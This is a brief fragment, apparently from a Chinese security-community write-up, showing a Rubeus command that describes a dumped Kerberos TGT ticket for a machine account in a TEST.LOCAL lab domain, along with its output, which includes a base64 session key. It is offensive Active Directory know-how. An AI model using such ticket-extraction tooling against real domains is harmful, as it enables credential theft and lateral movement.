 C:\Users\qiyou.TEST\Desktop>.\Rubeus.exe describe /ticket:"[0;862bdd]-2-0-60a10000-DM2012$@krbtgt-TEST.LOCAL.kirbi"
Rubeus
v1.4.2
[*] Action: Describe Ticket
UserName : DM2012$
UserRealm : TEST.LOCAL
ServiceName : krbtgt/TEST.LOCAL
ServiceRealm : TEST.LOCAL
StartTime : 2020/2/10 20:55:20
EndTime : 2020/2/11 6:55:19
RenewTill : 2020/2/11 6:55:19
Flags : name_canonicalize, pre_authent, renewable, forwarded, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : AM3CeFCH1dUAGRXvxhG/BvdYF76jFcj/+edio+1RWi8=
先知社区